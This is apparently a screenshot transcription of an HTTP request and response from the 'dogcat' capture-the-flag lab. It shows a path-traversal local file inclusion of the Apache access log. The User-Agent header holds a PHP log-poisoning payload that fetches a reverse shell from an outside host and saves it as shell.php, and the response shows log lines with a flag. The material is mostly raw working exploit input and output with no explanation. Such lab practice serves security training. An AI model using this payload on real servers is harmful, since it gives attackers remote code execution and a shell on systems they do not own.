 Request
Pretty Raw Hex
\n
1 GET /?view=dog/../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1
2 Host: dogcat.thm
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php file_put_contents('shell.php',
file_get_contents('http://10.4.101.169:8000/php-reverse-shell.php')); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
7 Referer: http://dogcat.thm/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1
Response
Pretty Raw Hex Render
30531 10.4.101.169 - - [01/Jun/2025:09:59:07 +0000] "GET
/?view=dog/../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 200
188513 "http://dogcat.thm/" "<?php
30532 $flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
30533 ?>
30534 "
30535 127.0.0.1 - - [01/Jun/2025:09:59:10 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.
30536 10.4.101.169 - - [01/Jun/2025:09:59:27 +0000] "GET
/?view=dog/../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1" 2
188578 "http://dogcat.thm/" "<?php
30537 $flag_1 = "THM{Th1s_1s_N0t_4_Catdog_ab67edfa}"
30538 ?>
30539 "
30540 127.0.0.1 - - [01/Jun/2025:09:59:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.6
30541 127.0.0.1 - - [01/Jun/2025:10:00:11 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.6
30542 127.0.0.1 - - [01/Jun/2025:10:00:41 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.6
30543 127.0.0.1 - - [01/Jun/2025:10:01:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.6
30544 127.0.0.1 - - [01/Jun/2025:10:01:42 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.6
30545 127.0.0.1 - - [01/Jun/2025:10:02:12 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.6
30546 127.0.0.1 - - [01/Jun/2025:10:02:43 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.6
30547 127.0.0.1 - - [01/Jun/2025:10:03:13 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.6
30548 10.4.101.169 - - [01/Jun/2025:10:03:27 +0000] "GET
/?view=dog/../../../../../../../../../../var/log/apache2/access.log&ext HTTP/1.1"
188633 "http://dogcat.thm/" ""
30549 </div>
30550 </body>
30551
30552 </html>
30553